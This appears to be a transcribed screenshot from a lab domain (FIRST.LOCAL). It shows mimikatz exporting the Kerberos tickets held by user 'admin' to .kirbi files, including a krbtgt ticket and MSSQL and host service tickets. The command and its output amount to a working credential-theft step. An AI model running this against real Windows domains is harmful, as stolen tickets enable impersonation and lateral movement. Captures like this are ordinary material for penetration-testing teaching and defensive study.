 PS C:\Users\admin>  .\mimikatz.exe "kerberos::list /export"
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 12/21/2021 6:54:42 AM ; 12/21/2021 4:54:42 PM ; 12/28/2021 6:54:42 AM
   Server Name       : krbtgt/FIRST.LOCAL @ FIRST.LOCAL
   Client Name       : admin @ FIRST.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-admin@krbtgt~FIRST.LOCAL-FIRST.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 12/21/2021 6:55:02 AM ; 12/21/2021 4:54:42 PM ; 12/28/2021 6:54:42 AM
   Server Name       : MSSQL/sql.first.local @ FIRST.LOCAL
   Client Name       : admin @ FIRST.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-admin@MSSQL~sql.first.local-FIRST.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 12/21/2021 6:54:42 AM ; 12/21/2021 4:54:42 PM ; 12/28/2021 6:54:42 AM
   Server Name       : host/user-server.first.local @ FIRST.LOCAL
   Client Name       : admin @ FIRST.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a10000-admin@host~user-server.first.local-FIRST.LOCAL.kirbi
mimikatz # _